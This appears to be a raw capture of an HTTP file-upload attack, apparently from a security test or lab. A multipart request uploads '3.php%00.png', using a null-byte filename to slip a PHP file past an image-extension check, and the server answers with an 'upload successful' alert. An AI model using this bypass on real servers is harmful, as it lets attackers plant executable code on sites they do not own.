 ------WebKitFormBoundarykZw4mnqePi4OD6F1
Content-Disposition: form-data; name="file";
filename="3.php%00.png"
Content-Type: image/png
PNG
IHDR ? ? +•Ò fdECR$ ã å«b?
ÙIDATxåÄc?gÚ áûy«jóØç´mÄ¶33IÉØ¶mÛ¶ bÛf?}¬Íªz
oÕ ³Öˆ? h¦g¾÷Çu¡ª? ¹? ¸Ìe?
6 Connection: keep-alive
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Reques
10 Access-Control-Allow-Methods: *
11
12 <script>
alert('上传成功')
</script>
<!DOCTYPE html>
13 <html>
14